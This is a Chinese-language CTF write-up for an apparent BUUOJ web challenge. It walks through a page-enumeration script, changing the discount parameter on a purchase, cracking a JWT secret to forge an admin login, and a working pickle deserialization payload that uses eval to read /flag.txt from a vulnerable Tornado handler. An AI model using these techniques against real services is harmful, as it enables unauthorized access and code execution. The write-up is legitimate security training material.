解题
进来看到提示购买lv6,直接翻页找不到,直接脚本跑

import requests
import time
for i in range(1,200):
time.sleep(0.8)
print(i)
url = 'http://ca5b02fb-d09b-45b9-b0ff-a14785826592.node3.buuoj.cn/shop?page={}'.format(i)
r = requests.get(url)
if 'lv6.png' in r.text:
print("找到lv6-----{}".format(i))
break

找到lv6页面

购买抓包,直接修改折扣

得到个链接


直接访问需要admin


破解jwt,github链接https://github.com/brendan-rius/c-jwt-cracker
得到secret

修改用户名
进来提示备份,查看源码

找到Admin.py文件
import tornado.web
from sshop.base import BaseHandler
import pickle
import urllib
class AdminHandler(BaseHandler):
@tornado.web.authenticated
def get(self, *args, **kwargs):
if self.current_user == "admin":
return self.render('form.html', res='This is Black Technology!', member=0)
else:
return self.render('no_ass.html')
@tornado.web.authenticated
def post(self, *args, **kwargs):
try:
become = self.get_argument('become')
p = pickle.loads(urllib.unquote(become))
return self.render('form.html', res=p, member=1)
except:
return self.render('form.html', res='This is Black Technology!', member=0)
首先对传入的become进行url解码,在进行反序列
直接脚本进行序列化
import pickle
import urllib
class test(object):
def __reduce__(self):
return (eval, ("open('/flag.txt', 'r').read()",))
a = test()
s = pickle.dumps(a)
print(urllib.quote(s))

提交得到flag